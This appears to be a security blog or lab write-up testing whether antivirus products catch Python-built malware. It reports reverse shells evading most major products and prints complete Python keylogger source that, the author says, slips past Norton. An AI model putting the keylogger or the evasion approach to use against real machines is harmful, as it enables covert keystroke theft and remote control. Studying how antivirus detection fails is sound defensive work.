
Round 1: Simple Listener -- NORTON WINS
Round 2: Simple Listener with Time Delay -- PYTHON WINS
Round 3: Reverse Shell -- PYTHON WINS



Round 4: Reverse Shell v. NOD32, Avast, and 360 Internet Security -- PYTHON WINS




Round 5: Reverse Shell v. McAfee and Kaspersky -- PYTHON WINS

Round 6: Reverse Shell v. F-Secure -- F-Secure WINS
Antivirus Evasion with Python
Keylogger with Python

They both pass right through VirusTotal with 1 or 0 detections, so I was complaining on Twitter that antivirus was not working.

@NortonSupport responded on Twitter and said their full version, installed locally, would do better with heuristic detection.
They sent me to this link to get a 30-day trial version of Norton:

So I installed that on a VM, let it update, and ran the malware with these results:

So Norton in actual use is a lot better than I thought--it does detect these attacks!
I appreciate the fast and very polite help I got from @NortonSupport, and I am now far more impressed with the efficacy of their product!

So I modified my Python code to this:
import pythoncom, pyHook, sys, logging
x=raw_input("Press Enter to continue")
LOG_FILENAME = 'YOURNAME-keylog.txt'
def OnKeyboardEvent(event):
logging.basicConfig(filename=LOG_FILENAME,
level=logging.DEBUG,
format='%(message)s')
print "Key: ", chr(event.Ascii)
logging.log(10,chr(event.Ascii))
return True
hm = pyHook.HookManager()
hm.KeyDown = OnKeyboardEvent
hm.HookKeyboard()
pythoncom.PumpMessages()
And it's true! Now Norton says nothing at all, even though the keylogger runs, stealing my stuff. Bad Norton, Bad Bad!
This time no delay was required at all, and the same procedure worked for a two-stage attack.
When the target Windows box on the left runs the executable, it connects back to the Kali Linux C&C server and requests instructions.
I have local privileges on the box and it is under external control, and Norton Antivirus doesn't do anything about it--it just says "All Threats Resolved".